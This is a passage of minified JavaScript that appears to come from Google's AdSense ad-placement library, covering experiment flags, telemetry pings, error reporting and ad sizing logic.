ig(a){this.i=H(a)}x(ig,Q);function jg(a,b){return ld(a,4,kg,b)}var kg=[4,5,6,8,9,10,11];function lg(a){this.i=H(a)}x(lg,Q);function mg(a){this.i=H(a)}x(mg,Q);function ng(a,b){return I(a,1,pc(b),0)}function og(a,b){return I(a,2,pc(b),0)};function pg(a){this.i=H(a)}x(pg,Q);var qg=[1,2];function rg(a){this.i=H(a)}x(rg,Q);function sg(a,b){return kd(a,1,b)}function tg(a,b){return md(a,2,b)}function ug(a,b){return ed(a,4,b,rc)}function vg(a,b){return md(a,5,b)}function wg(a,b){return I(a,6,pc(b),0)}rg.B=[2,4,5];function xg(a){this.i=H(a)}x(xg,Q);xg.B=[5];var yg=[1,2,3,4];function zg(a){this.i=H(a)}x(zg,Q);zg.B=[2,3];function Ag(a){this.i=H(a)}x(Ag,Q);Ag.prototype.getTagSessionCorrelator=function(){return td(this,2)};function Bg(a){var b=new Ag;return ld(b,4,Cg,a)}var Cg=[4,5,7,8];function Dg(a){this.i=H(a)}x(Dg,Q);function Eg(a){this.i=H(a)}x(Eg,Q);Eg.B=[4,5];function Fg(a){this.i=H(a)}x(Fg,Q);Fg.prototype.getTagSessionCorrelator=function(){return td(this,1)};Fg.B=[2];function Gg(a){this.i=H(a)}x(Gg,Q);var Hg=[4,6];function Ig(){Rf.apply(this,arguments)}x(Ig,Rf);function Jg(){Ig.apply(this,arguments)}x(Jg,Ig);Jg.prototype.Y=function(){this.l.apply(this,la(Ga.apply(0,arguments).map(function(a){return{ta:!0,Oa:3,Ha:a.toJSON()}})))};Jg.prototype.Ja=function(){this.l.apply(this,la(Ga.apply(0,arguments).map(function(a){return{ta:!0,Oa:4,Ha:a.toJSON()}})))};Jg.prototype.ya=function(){this.l.apply(this,la(Ga.apply(0,arguments).map(function(a){return{ta:!0,Oa:7,Ha:a.toJSON()}})))};function Kg(a,b){if(t.globalThis.fetch)t.globalThis.fetch(a,{method:"POST",body:b,keepalive:65536>b.length,credentials:"omit",mode:"no-cors",redirect:"follow"}).catch(function(){});else{var c=new XMLHttpRequest;c.open("POST",a,!0);c.send(b)}};function Lg(a,b,c,d,e,f,g,h){Jg.call(this,a,b);this.L=c;this.G=d;this.R=e;this.C=f;this.D=g;this.u=h;this.g=[];this.h=null;this.A=!1}x(Lg,Jg);function Mg(a){null!==a.h&&(clearTimeout(a.h),a.h=null);if(a.g.length){var b=Pf(a.g,a.j);a.G(a.L+"?e=1",b);a.g=[]}} 
Lg.prototype.l=function(){var a=Ga.apply(0,arguments),b=this;try{this.D&&65536<=Pf(this.g.concat(a),this.j).length&&Mg(this),this.u&&!this.A&&(this.A=!0,Ng(this.u,function(){Mg(b)})),this.g.push.apply(this.g,la(a)),this.g.length>=this.C&&Mg(this),this.g.length&&null===this.h&&(this.h=setTimeout(function(){Mg(b)},this.R))}catch(c){Qf(c,this.j)}}; 
function Og(a,b,c,d,e,f){Lg.call(this,a,b,"https://pagead2.googlesyndication.com/pagead/ping",Kg,void 0===c?1E3:c,void 0===d?100:d,(void 0===e?!1:e)&&!!t.globalThis.fetch,f)}x(Og,Lg);function Pg(a,b,c){var d=void 0===d?new Og(6,"unknown",b):d;this.u=a;this.l=c;this.h=d;this.g=[];this.j=0<a&&te()<1/a}function Qg(a,b,c,d,e,f){if(a.j){var g=og(ng(new mg,b),c);b=wg(tg(sg(vg(ug(new rg,d),e),g),a.g.slice()),f);b=Bg(b);a.h.Ja(Rg(a,b));if(1===f||3===f||4===f&&!a.g.some(function(h){return P(h,1)===P(g,1)&&P(h,2)===c}))a.g.push(g),100<a.g.length&&a.g.shift()}} 
function Sg(a,b,c,d){if(a.j&&a.l){var e=new zg;b=md(e,2,b);c=md(b,3,c);d&&I(c,1,sc(d),0);d=new Ag;d=ld(d,7,Cg,c);a.h.Ja(Rg(a,d))}}function Tg(a,b,c,d){if(a.j){var e=new lg;b=Sc(e,1,sc(b));c=Sc(b,2,sc(c));d=Sc(c,3,pc(d));c=new Ag;d=ld(c,8,Cg,d);a.h.Ja(Rg(a,d))}}function Rg(a,b){var c=Date.now();c=u(Number,"isFinite").call(Number,c)?Math.round(c):0;b=wd(b,1,c);c=Ie(window);b=wd(b,2,c);return wd(b,6,a.u)};function Ug(){var a={};this.J=(a[3]={},a[4]={},a[5]={},a)};var Vg=/^true$/.test("false");function Wg(a,b){switch(b){case 1:return P(a,Xc(a,Nf,1));case 2:return P(a,Xc(a,Nf,2));case 3:return P(a,Xc(a,Nf,3));case 6:return P(a,Xc(a,Nf,6));default:return null}}function Xg(a,b){if(!a)return null;switch(b){case 1:return N(a,1);case 7:return O(a,3);case 2:return ud(a,2);case 3:return O(a,3);case 6:return pd(a,4);default:return null}} 
var Yg=Md(function(){if(!Vg)return{};try{var a;var b=void 0===b?window:b;try{var c=b.sessionStorage}catch(e){c=null}var d=null==(a=c)?void 0:a.getItem("GGDFSSK");if(d)return JSON.parse(d)}catch(e){}return{}});function Zg(a,b,c,d){var e=d=void 0===d?0:d,f,g;S($g).j[e]=null!=(g=null==(f=S($g).j[e])?void 0:f.add(b))?g:(new t.Set).add(b);e=Yg();if(null!=e[b])return e[b];b=ah(d)[b];if(!b)return c;b=Mf(JSON.stringify(b));b=bh(b);a=Xg(b,a);return null!=a?a:c} 
function bh(a){var b=S(Ug).J;if(b){var c=rb(K(a,Kf,5),function(f){return If(J(f,Bf,1),b)});if(c){var d;return null!=(d=c.getValue())?d:null}}var e;return null!=(e=J(a,Jf,4))?e:null}function $g(){this.h={};this.l=[];this.j={};this.g=new t.Map}function ch(a,b,c){return!!Zg(1,a,void 0===b?!1:b,c)}function dh(a,b,c){b=void 0===b?0:b;a=Number(Zg(2,a,b,c));return isNaN(a)?b:a}function eh(a,b,c){b=void 0===b?"":b;a=Zg(3,a,b,c);return"string"===typeof a?a:b} 
function fh(a,b,c){b=void 0===b?[]:b;a=Zg(6,a,b,c);return Array.isArray(a)?a:b}function ah(a){return S($g).h[a]||(S($g).h[a]={})}function gh(a,b){var c=ah(b);ue(a,function(d,e){return c[e]=d})} 
function hh(a,b,c,d,e){e=void 0===e?!1:e;var f=[],g=[];nb(b,function(h){var k=ah(h);nb(a,function(l){var m=hd(l,Nf),p=Wg(l,m);if(p){var n,q,C;var y=null!=(C=null==(n=S($g).g.get(h))?void 0:null==(q=n.get(p))?void 0:q.slice(0))?C:[];a:{n=new xg;switch(m){case 1:fd(n,1,yg,pc(p));break;case 2:fd(n,2,yg,pc(p));break;case 3:fd(n,3,yg,pc(p));break;case 6:fd(n,4,yg,pc(p));break;default:m=void 0;break a}ed(n,5,y,rc);m=n}if(y=m){var A;y=!(null==(A=S($g).j[h])||!A.has(p))}y&&f.push(m);if(A=m){var D;A=!(null== 
(D=S($g).g.get(h))||!D.has(p))}A&&g.push(m);e||(D=S($g),D.g.has(h)||D.g.set(h,new t.Map),D.g.get(h).has(p)||D.g.get(h).set(p,[]),d&&D.g.get(h).get(p).push(d));k[p]=l.toJSON()}})});(f.length||g.length)&&Sg(c,f,g,null!=d?d:void 0)}function ih(a,b){var c=ah(b);nb(a,function(d){var e=Mf(JSON.stringify(d)),f=hd(e,Nf);(e=Wg(e,f))&&(c[e]||(c[e]=d))})}function jh(){return pb(u(Object,"keys").call(Object,S($g).h),function(a){return Number(a)})}function kh(a){sb(S($g).l,a)||gh(ah(4),a)};function lh(a,b,c){c.hasOwnProperty(a)||Object.defineProperty(c,String(a),{value:b})}function mh(a,b,c){return b[a]||c}function nh(a){lh(5,ch,a);lh(6,dh,a);lh(7,eh,a);lh(8,fh,a);lh(13,ih,a);lh(15,kh,a)} 
function oh(a){lh(4,function(b){S(Ug).J=b},a);lh(9,function(b,c){var d=S(Ug);null==d.J[3][b]&&(d.J[3][b]=c)},a);lh(10,function(b,c){var d=S(Ug);null==d.J[4][b]&&(d.J[4][b]=c)},a);lh(11,function(b,c){var d=S(Ug);null==d.J[5][b]&&(d.J[5][b]=c)},a);lh(14,function(b){for(var c=S(Ug),d=w([3,4,5]),e=d.next();!e.done;e=d.next())e=e.value,u(Object,"assign").call(Object,c.J[e],b[e])},a)}function ph(a){a.hasOwnProperty("init-done")||Object.defineProperty(a,"init-done",{value:!0})};function qh(){}qh.prototype.j=function(){};qh.prototype.h=function(){};qh.prototype.l=function(){return[]};qh.prototype.g=function(){return[]};function rh(a,b,c){a.j=mh(1,b,function(){});a.l=function(d,e){return mh(2,b,function(){return[]})(d,c,e)};a.g=function(){return mh(3,b,function(){return[]})(c)};a.h=function(d){mh(16,b,function(){})(d,c)}};function sh(){this.g=Math.random()}function th(a,b){0<=b&&1>=b&&(a.g=b)}function yf(a,b,c,d,e){if(((void 0===d?0:d)?a.g:Math.random())<(e||.01))try{if(c instanceof qf)var f=c;else f=new qf,ue(c,function(h,k){var l=f,m=l.l++;h=rf(k,h);l.g.push(m);l.h[m]=h});var g=uf(f,"/pagead/gen_204?id="+b+"&");g&&Le(z,g,!1,!1)}catch(h){}};var uh,vh,wh=new nf(window);(function(a){uh=null!=a?a:new sh;"number"!==typeof window.google_srt&&(window.google_srt=Math.random());th(uh,window.google_srt);vh=new wf(uh,!0,wh);vh.La(function(){});vh.Ma(!0);"complete"==window.document.readyState?window.google_measure_js_timing||of(wh):wh.g&&Od(window,"load",function(){window.google_measure_js_timing||of(wh)})})();var xh={sc:0,rc:1,nc:2,ic:3,oc:4,jc:5,qc:6,lc:7,mc:8,hc:9,kc:10,tc:11};var yh={vc:0,wc:1,uc:2};function zh(){this.h=new Ah(this);this.g=0}zh.prototype.resolve=function(a){Bh(this);this.g=1;this.l=a;Ch(this.h)};zh.prototype.reject=function(a){Bh(this);this.g=2;this.j=a;Ch(this.h)};function Bh(a){if(0!=a.g)throw Error("Already resolved/rejected.");}function Ah(a){this.g=a}Ah.prototype.then=function(a,b){if(this.h)throw Error("Then functions already set.");this.h=a;this.j=b;Ch(this)}; 
function Ch(a){switch(a.g.g){case 0:break;case 1:a.h&&a.h(a.g.l);break;case 2:a.j&&a.j(a.g.j);break;default:throw Error("Unhandled deferred state.");}};function Dh(a){this.g=a.slice(0)}r=Dh.prototype;r.forEach=function(a){var b=this;this.g.forEach(function(c,d){return void a(c,d,b)})};r.filter=function(a){return new Dh(ob(this.g,a))};r.apply=function(a){return new Dh(a(this.g.slice(0)))};r.sort=function(a){return new Dh(this.g.slice(0).sort(a))};r.get=function(a){return this.g[a]};r.add=function(a){var b=this.g.slice(0);b.push(a);return new Dh(b)};function Eh(a,b){for(var c=[],d=a.length,e=0;e<d;e++)c.push(a[e]);c.forEach(b,void 0)};function Fh(){this.g={};this.h={}}Fh.prototype.set=function(a,b){var c=Gh(a);this.g[c]=b;this.h[c]=a};Fh.prototype.get=function(a,b){a=Gh(a);return void 0!==this.g[a]?this.g[a]:b};Fh.prototype.clear=function(){this.g={};this.h={}};function Gh(a){return a instanceof Object?String(Ma(a)):a+""};function Hh(a,b){this.g=a;this.h=b}Hh.prototype.getValue=function(){return this.g.value};function Ih(a){return null!=a.g?a.getValue():null}function Jh(a,b){null!=a.g&&b(a.getValue());return a}Hh.prototype.map=function(a){return null!=this.g?(a=a(this.getValue()),a instanceof Hh?a:Kh(a)):this};function Lh(a,b){null!=a.g||b(a.h);return a}function Kh(a){return new Hh({value:a},null)}function Mh(a){return new Hh(null,a)}function Nh(a){try{return Kh(a())}catch(b){return Mh(b)}};function Oh(a){this.g=new Fh;if(a)for(var b=0;b<a.length;++b)this.add(a[b])}Oh.prototype.add=function(a){this.g.set(a,!0)};Oh.prototype.contains=function(a){return void 0!==this.g.g[Gh(a)]};function Ph(){this.g=new Fh}Ph.prototype.set=function(a,b){var c=this.g.get(a);c||(c=new Oh,this.g.set(a,c));c.add(b)};function V(a){this.i=H(a)}x(V,Q);V.prototype.getId=function(){return L(this,3)};V.B=[4];function Qh(a){var b=void 0===a.eb?void 0:a.eb,c=void 0===a.Ib?void 0:a.Ib,d=void 0===a.vb?void 0:a.vb;this.g=void 0===a.Bb?void 0:a.Bb;this.l=new Dh(b||[]);this.j=d;this.h=c};function Rh(a){var b=[],c=a.l;c&&c.g.length&&b.push({ba:"a",ja:Sh(c)});null!=a.g&&b.push({ba:"as",ja:a.g});null!=a.h&&b.push({ba:"i",ja:String(a.h)});null!=a.j&&b.push({ba:"rp",ja:String(a.j)});b.sort(function(d,e){return d.ba.localeCompare(e.ba)});b.unshift({ba:"t",ja:"aa"});return b}function Sh(a){a=a.g.slice(0).map(Th);a=JSON.stringify(a);return ve(a)}function Th(a){var b={};null!=L(a,7)&&(b.q=L(a,7));null!=nd(a,2)&&(b.o=nd(a,2));null!=nd(a,5)&&(b.p=nd(a,5));return b};function Uh(a){this.i=H(a)}x(Uh,Q);Uh.prototype.setLocation=function(a){return Sc(this,1,pc(a))};function Vh(a,b){this.kb=a;this.ub=b}function Wh(a){var b=[].slice.call(arguments).filter(Ld(function(e){return null===e}));if(!b.length)return null;var c=[],d={};b.forEach(function(e){c=c.concat(e.kb||[]);d=u(Object,"assign").call(Object,d,e.ub)});return new Vh(c,d)} 
function Xh(a){switch(a){case 1:return new Vh(null,{google_ad_semantic_area:"mc"});case 2:return new Vh(null,{google_ad_semantic_area:"h"});case 3:return new Vh(null,{google_ad_semantic_area:"f"});case 4:return new Vh(null,{google_ad_semantic_area:"s"});default:return null}} 
function Yh(a){if(null==a)a=null;else{var b=Rh(a);a=[];b=w(b);for(var c=b.next();!c.done;c=b.next()){c=c.value;var d=String(c.ja);a.push(c.ba+"."+(20>=d.length?d:d.slice(0,19)+"_"))}a=new Vh(null,{google_placement_id:a.join("~")})}return a};var Zh={},$h=new Vh(["google-auto-placed"],(Zh.google_reactive_ad_format=40,Zh.google_tag_origin="qs",Zh));function ai(a){this.i=H(a)}x(ai,Q);var fi=Ed(ai);function gi(a){this.i=H(a)}x(gi,Q);function hi(a){this.i=H(a)}x(hi,Q);function ii(a){this.i=H(a)}x(ii,Q);ii.B=[6,7,9,10,11];function ji(a){this.i=H(a)}x(ji,Q);function ki(a){this.i=H(a)}x(ki,Q);ki.B=[1];function li(a){if(1!=a.nodeType)var b=!1;else if(b="INS"==a.tagName)a:{b=["adsbygoogle-placeholder"];a=a.className?a.className.split(/\s+/):[];for(var c={},d=0;d<a.length;++d)c[a[d]]=!0;for(d=0;d<b.length;++d)if(!c[b[d]]){b=!1;break a}b=!0}return b};var mi=new R(1271),ni=new R(1308,!0),oi=new Hd(1130,100),pi=new Id(14),qi=new R(1247,!0),ri=new R(1272),si=new R(316),ti=new R(1207,!0),ui=new R(313),vi=new R(369),wi=new R(1289),xi=new R(1302),yi=new R(217),zi=new R(1314),Ai=new Id(1307),Bi=new Hd(572636916,25),Ci=new Hd(579884443),Di=new Jd(556791602,["1","2","4","6"]),Ei=new R(579884441),Fi=new Hd(572636915,150),Gi=new Hd(579884442),Hi=new R(506914611),Ii=new R(506852289),Ji=new R(1120),Ki=new R(567362967,!0),Li=new Hd(1079,5),Mi=new R(10009,!0), 
Ge=new Jd(1934,["As0hBNJ8h++fNYlkq8cTye2qDLyom8NddByiVytXGGD0YVE+2CEuTCpqXMDxdhOMILKoaiaYifwEvCRlJ/9GcQ8AAAB8eyJvcmlnaW4iOiJodHRwczovL2RvdWJsZWNsaWNrLm5ldDo0NDMiLCJmZWF0dXJlIjoiV2ViVmlld1hSZXF1ZXN0ZWRXaXRoRGVwcmVjYXRpb24iLCJleHBpcnkiOjE3MTk1MzI3OTksImlzU3ViZG9tYWluIjp0cnVlfQ==","AgRYsXo24ypxC89CJanC+JgEmraCCBebKl8ZmG7Tj5oJNx0cmH0NtNRZs3NB5ubhpbX/bIt7l2zJOSyO64NGmwMAAACCeyJvcmlnaW4iOiJodHRwczovL2dvb2dsZXN5bmRpY2F0aW9uLmNvbTo0NDMiLCJmZWF0dXJlIjoiV2ViVmlld1hSZXF1ZXN0ZWRXaXRoRGVwcmVjYXRpb24iLCJleHBpcnkiOjE3MTk1MzI3OTksImlzU3ViZG9tYWluIjp0cnVlfQ==", 
"A/[base64]","A6OdGH3fVf4eKRDbXb4thXA4InNqDJDRhZ8U533U/roYjp4Yau0T3YSuc63vmAs/[base64]"]), 
Ni=new R(84);function Oi(a,b,c){switch(c){case 0:b.parentNode&&b.parentNode.insertBefore(a,b);break;case 3:if(c=b.parentNode){var d=b.nextSibling;if(d&&d.parentNode!=c)for(;d&&8==d.nodeType;)d=d.nextSibling;c.insertBefore(a,d)}break;case 1:b.insertBefore(a,b.firstChild);break;case 2:b.appendChild(a)}li(b)&&(b.setAttribute("data-init-display",b.style.display),b.style.display="block")};function Pi(a,b,c){function d(f){f=Qi(f);return null==f?!1:c>f}function e(f){f=Qi(f);return null==f?!1:c<f}switch(b){case 0:return{init:Ri(a.previousSibling,e),qa:function(f){return Ri(f.previousSibling,e)},va:0};case 2:return{init:Ri(a.lastChild,e),qa:function(f){return Ri(f.previousSibling,e)},va:0};case 3:return{init:Ri(a.nextSibling,d),qa:function(f){return Ri(f.nextSibling,d)},va:3};case 1:return{init:Ri(a.firstChild,d),qa:function(f){return Ri(f.nextSibling,d)},va:3}}throw Error("Un-handled RelativePosition: "+ 
b);}function Qi(a){return a.hasOwnProperty("google-ama-order-assurance")?a["google-ama-order-assurance"]:null}function Ri(a,b){return a&&b(a)?a:null};var Si={rectangle:1,horizontal:2,vertical:4};var Ti={overlays:1,interstitials:2,vignettes:2,inserts:3,immersives:4,list_view:5,full_page:6,side_rails:7};function Ui(a){a=a.document;var b={};a&&(b="CSS1Compat"==a.compatMode?a.documentElement:a.body);return b||{}}function Vi(a){return Ui(a).clientWidth};function Wi(a,b){do{var c=se(a,b);if(c&&"fixed"==c.position)return!1}while(a=a.parentElement);return!0};function Xi(a,b){for(var c=["width","height"],d=0;d<c.length;d++){var e="google_ad_"+c[d];if(!b.hasOwnProperty(e)){var f=ze(a[c[d]]);f=null===f?null:Math.round(f);null!=f&&(b[e]=f)}}}function Yi(a,b){return!((xe.test(b.google_ad_width)||we.test(a.style.width))&&(xe.test(b.google_ad_height)||we.test(a.style.height)))}function Zi(a,b){return(a=$i(a,b))?a.y:0} 
function $i(a,b){try{var c=b.document.documentElement.getBoundingClientRect(),d=a.getBoundingClientRect();return{x:d.left-c.left,y:d.top-c.top}}catch(e){return null}} 
function aj(a,b,c,d,e){if(a!==a.top)return pe(a)?3:16;if(!(488>Vi(a)))return 4;if(!(a.innerHeight>=a.innerWidth))return 5;var f=Vi(a);if(!f||(f-c)/f>d)a=6;else{if(c="true"!=e.google_full_width_responsive)a:{c=b.parentElement;for(b=Vi(a);c;c=c.parentElement)if((d=se(c,a))&&(e=ze(d.width))&&!(e>=b)&&"visible"!=d.overflow){c=!0;break a}c=!1}a=c?7:!0}return a} 
function bj(a,b,c,d){var e=aj(b,c,a,.3,d);!0!==e?a=e:"true"==d.google_full_width_responsive||Wi(c,b)?(b=Vi(b),a=b-a,a=b&&0<=a?!0:b?-10>a?11:0>a?14:12:10):a=9;return a}function cj(a,b,c){a=a.style;"rtl"==b?a.marginRight=c:a.marginLeft=c} 
function dj(a,b){if(3==b.nodeType)return/\S/.test(b.data);if(1==b.nodeType){if(/^(script|style)$/i.test(b.nodeName))return!1;try{var c=se(b,a)}catch(d){}return!c||"none"!=c.display&&!("absolute"==c.position&&("hidden"==c.visibility||"collapse"==c.visibility))}return!1}function ej(a,b,c){a=$i(b,a);return"rtl"==c?-a.x:a.x} 
function fj(a,b){var c;c=(c=b.parentElement)?(c=se(c,a))?c.direction:"":"";if(c){b.style.border=b.style.borderStyle=b.style.outline=b.style.outlineStyle=b.style.transition="none";b.style.borderSpacing=b.style.padding="0";cj(b,c,"0px");b.style.width=Vi(a)+"px";if(0!==ej(a,b,c)){cj(b,c,"0px");var d=ej(a,b,c);cj(b,c,-1*d+"px");a=ej(a,b,c);0!==a&&a!==d&&cj(b,c,d/(a-d)*d+"px")}b.style.zIndex=30}};function gj(a,b){this.aa=a;this.j=b}gj.prototype.height=function(){return this.j};gj.prototype.g=function(a){return 300<a&&300<this.j?this.aa:Math.min(1200,Math.round(a))};gj.prototype.h=function(){};function hj(a,b,c,d){d=void 0===d?function(f){return f}:d;var e;return a.style&&a.style[c]&&d(a.style[c])||(e=se(a,b))&&e[c]&&d(e[c])||null}function ij(a){return function(b){return b.aa<=a}}function jj(a,b,c,d){var e=a&&kj(c,b),f=lj(b,d);return function(g){return!(e&&g.height()>=f)}}function mj(a){return function(b){return b.height()<=a}}function kj(a,b){return Zi(a,b)<Ui(b).clientHeight-100} 
function nj(a,b){var c=hj(b,a,"height",ze);if(c)return c;var d=b.style.height;b.style.height="inherit";c=hj(b,a,"height",ze);b.style.height=d;if(c)return c;c=Infinity;do(d=b.style&&ze(b.style.height))&&(c=Math.min(c,d)),(d=hj(b,a,"maxHeight",ze))&&(c=Math.min(c,d));while((b=b.parentElement)&&"HTML"!=b.tagName);return c}function lj(a,b){var c=0==Xe(a);return b&&c?Math.max(250,2*Ui(a).clientHeight/3):250};var W={},oj=(W.google_ad_channel=!0,W.google_ad_client=!0,W.google_ad_host=!0,W.google_ad_host_channel=!0,W.google_adtest=!0,W.google_tag_for_child_directed_treatment=!0,W.google_tag_for_under_age_of_consent=!0,W.google_tag_partner=!0,W.google_restrict_data_processing=!0,W.google_page_url=!0,W.google_debug_params=!0,W.google_shadow_mode=!0,W.google_adbreak_test=!0,W.google_ad_frequency_hint=!0,W.google_admob_interstitial_slot=!0,W.google_admob_rewarded_slot=!0,W.google_admob_ads_only=!0,W.google_ad_start_delay_hint= 
!0,W.google_max_ad_content_rating=!0,W.google_traffic_source=!0,W.google_overlays=!0,W.google_privacy_treatments=!0,W.google_xz=!0,W),pj=RegExp("(^| )adsbygoogle($| )");function qj(a,b){for(var c=0;c<b.length;c++){var d=b[c],e=ee(d.property);a[e]=d.value}};function rj(a){this.i=H(a)}x(rj,Q);function sj(a){this.i=H(a)}x(sj,Q);function tj(a){this.i=H(a)}x(tj,Q);function uj(a){this.i=H(a)}x(uj,Q);function vj(a){this.i=H(a)}x(vj,Q);function wj(a){this.i=H(a)}x(wj,Q);function xj(a){this.i=H(a)}x(xj,Q);function yj(a){this.i=H(a)}x(yj,Q);function zj(a){this.i=H(a)}x(zj,Q);zj.prototype.getName=function(){return L(this,4)};var Aj=[1,2,3];function Bj(a){this.i=H(a)}x(Bj,Q);Bj.B=[2,5,6,11];function Cj(a){this.i=H(a)}x(Cj,Q);function Dj(a){this.i=H(a)}x(Dj,Q);var Ej=[1,2];function Fj(a){this.i=H(a)}x(Fj,Q);Fj.B=[1,4];function Gj(a){this.i=H(a)}x(Gj,Q);var Hj=Ed(Gj);Gj.B=[1,2,5,7];function Ij(a,b,c,d){this.l=a;this.h=b;this.j=c;this.g=d}Ij.prototype.query=function(a){var b=[];try{b=a.querySelectorAll(this.l)}catch(f){}if(!b.length)return[];a=tb(b);a=Jj(this,a);"number"===typeof this.h&&(b=this.h,0>b&&(b+=a.length),a=0<=b&&b<a.length?[a[b]]:[]);if("number"===typeof this.j){b=[];for(var c=0;c<a.length;c++){var d=Kj(a[c]),e=this.j;0>e&&(e+=d.length);0<=e&&e<d.length&&b.push(d[e])}a=b}return a}; 
Ij.prototype.toString=function(){return JSON.stringify({nativeQuery:this.l,occurrenceIndex:this.h,paragraphIndex:this.j,ignoreMode:this.g})};function Jj(a,b){if(null==a.g)return b;switch(a.g){case 1:return b.slice(1);case 2:return b.slice(0,b.length-1);case 3:return b.slice(1,b.length-1);case 0:return b;default:throw Error("Unknown ignore mode: "+a.g);}}function Kj(a){var b=[];Eh(a.getElementsByTagName("p"),function(c){100<=Lj(c)&&b.push(c)});return b} 
function Lj(a){if(3==a.nodeType)return a.length;if(1!=a.nodeType||"SCRIPT"==a.tagName)return 0;var b=0;Eh(a.childNodes,function(c){b+=Lj(c)});return b}function Mj(a){return 0==a.length||isNaN(a[0])?a:"\\"+(30+parseInt(a[0],10))+" "+a.substring(1)};var Nj=ka(["https://pagead2.googlesyndication.com/pagead/js/err_rep.js"]);function Oj(){var a=void 0===a?"jserror":a;var b=void 0===b?.01:b;var c=void 0===c?Qe(Nj):c;this.u=a;this.g=null;this.j=!1;this.A=Math.random();this.l=b;this.h=this.N;this.C=c}r=Oj.prototype;r.La=function(a){this.g=a};r.Ma=function(a){this.j=a};r.wb=function(a){this.h=a}; 
r.N=function(a,b,c,d,e){c=void 0===c?this.l:c;e=void 0===e?this.u:e;if((this.j?this.A:Math.random())>c)return!1;af(b)||(b=new $e(b,{context:a,id:e}));if(d||this.g)b.meta={},this.g&&this.g(b.meta),d&&d(b.meta);z.google_js_errors=z.google_js_errors||[];z.google_js_errors.push(b);z.error_rep_loaded||(qe(z.document,this.C),z.error_rep_loaded=!0);return!1};r.wa=function(a,b,c){try{return b()}catch(d){if(!this.h(a,d,this.l,c,this.u))throw d;}}; 
r.tb=function(a,b){var c=this;return function(){var d=Ga.apply(0,arguments);return c.wa(a,function(){return b.apply(void 0,d)})}};r.Ia=function(a,b){var c=this;b.catch(function(d){d=d?d:"unknown rejection";c.N(a,d instanceof Error?d:Error(d),void 0,c.g||void 0)})};function Pj(a,b){b=b.google_js_reporting_queue=b.google_js_reporting_queue||[];2048>b.length&&b.push(a)} 
function Qj(a,b,c,d,e){e=void 0===e?!1:e;var f=d||window,g="undefined"!==typeof queueMicrotask;return function(){e&&g&&queueMicrotask(function(){f.google_rum_task_id_counter=f.google_rum_task_id_counter||1;f.google_rum_task_id_counter+=1});var h=hf(),k=3;try{var l=b.apply(this,arguments)}catch(m){k=13;if(!c)throw m;c(a,m)}finally{f.google_measure_js_timing&&h&&Pj(u(Object,"assign").call(Object,{},{label:a.toString(),value:h,duration:(hf()||0)-h,type:k},e&&g&&{taskId:f.google_rum_task_id_counter=f.google_rum_task_id_counter|| 
1}),f)}return l}}function Rj(a,b){return Qj(a,b,function(c,d){(new Oj).N(c,d)},void 0,!1)};function Sj(a,b,c){return Qj(a,b,void 0,c,!0).apply()}function Tj(a){if(!a)return null;var b=L(a,7);if(L(a,1)||a.getId()||0<pd(a,4).length){var c=L(a,3),d=L(a,1),e=pd(a,4);b=nd(a,2);var f=nd(a,5);a=Uj(M(a,6));var g="";d&&(g+=d);c&&(g+="#"+Mj(c));if(e)for(c=0;c<e.length;c++)g+="."+Mj(e[c]);b=(e=g)?new Ij(e,b,f,a):null}else b=b?new Ij(b,nd(a,2),nd(a,5),Uj(M(a,6))):null;return b}var Vj={1:1,2:2,3:3,0:0};function Uj(a){return null==a?a:Vj[a]}var Wj={1:0,2:1,3:2,4:3}; 
function Xj(a){return a.google_ama_state=a.google_ama_state||{}}function Yj(a){a=Xj(a);return a.optimization=a.optimization||{}};function Zj(a){switch(M(a,8)){case 1:case 2:if(null==a)var b=null;else b=J(a,V,1),null==b?b=null:(a=M(a,2),b=null==a?null:new Qh({eb:[b],vb:a}));return null!=b?Kh(b):Mh(Error("Missing dimension when creating placement id"));case 3:return Mh(Error("Missing dimension when creating placement id"));default:return Mh(Error("Invalid type: "+M(a,8)))}};function ak(a,b){function c(){d.push({anchor:e.anchor,position:e.position});return e.anchor==b.anchor&&e.position==b.position}for(var d=[],e=a;e;){switch(e.position){case 1:if(c())return d;e.position=2;case 2:if(c())return d;if(e.anchor.firstChild){e={anchor:e.anchor.firstChild,position:1};continue}else e.position=3;case 3:if(c())return d;e.position=4;case 4:if(c())return d}for(;e&&!e.anchor.nextSibling&&e.anchor.parentNode!=e.anchor.ownerDocument.body;){e={anchor:e.anchor.parentNode,position:3}; 
if(c())return d;e.position=4;if(c())return d}e&&e.anchor.nextSibling?e={anchor:e.anchor.nextSibling,position:1}:e=null}return d};function bk(a,b){this.h=a;this.g=b} 
function ck(a,b){var c=new Ph,d=new Oh;b.forEach(function(e){if(vd(e,xj,1,Aj)){e=vd(e,xj,1,Aj);if(J(e,gi,1)&&J(J(e,gi,1),V,1)&&J(e,gi,2)&&J(J(e,gi,2),V,1)){var f=dk(a,J(J(e,gi,1),V,1)),g=dk(a,J(J(e,gi,2),V,1));if(f&&g)for(f=w(ak({anchor:f,position:M(J(e,gi,1),2)},{anchor:g,position:M(J(e,gi,2),2)})),g=f.next();!g.done;g=f.next())g=g.value,c.set(Ma(g.anchor),g.position)}J(e,gi,3)&&J(J(e,gi,3),V,1)&&(f=dk(a,J(J(e,gi,3),V,1)))&&c.set(Ma(f),M(J(e,gi,3),2))}else vd(e,yj,2,Aj)?ek(a,vd(e,yj,2,Aj),c):vd(e, 
wj,3,Aj)&&fk(a,vd(e,wj,3,Aj),d)});return new bk(c,d)}function ek(a,b,c){J(b,gi,2)?(b=J(b,gi,2),(a=dk(a,J(b,V,1)))&&c.set(Ma(a),M(b,2))):J(b,V,1)&&(a=gk(a,J(b,V,1)))&&a.forEach(function(d){d=Ma(d);c.set(d,1);c.set(d,4);c.set(d,2);c.set(d,3)})}function fk(a,b,c){J(b,V,1)&&(a=gk(a,J(b,V,1)))&&a.forEach(function(d){c.add(Ma(d))})}function dk(a,b){return(a=gk(a,b))&&0<a.length?a[0]:null}function gk(a,b){return(b=Tj(b))?b.query(a):null};function X(a){a=void 0===a?"":a;var b=Error.call(this);this.message=b.message;"stack"in b&&(this.stack=b.stack);this.name="TagError";this.message=a?"adsbygoogle.push() error: "+a:"";Error.captureStackTrace?Error.captureStackTrace(this,X):this.stack=Error().stack||""}x(X,Error);var hk,ik,jk=new nf(z);function kk(a){null!=a&&(z.google_measure_js_timing=a);z.google_measure_js_timing||of(jk)}(function(a,b){b=void 0===b?!0:b;hk=a||new sh;"number"!==typeof z.google_srt&&(z.google_srt=Math.random());th(hk,z.google_srt);ik=new wf(hk,b,jk);ik.Ma(!0);"complete"==z.document.readyState?kk():jk.g&&Od(z,"load",function(){kk()})})();function lk(a,b,c){return 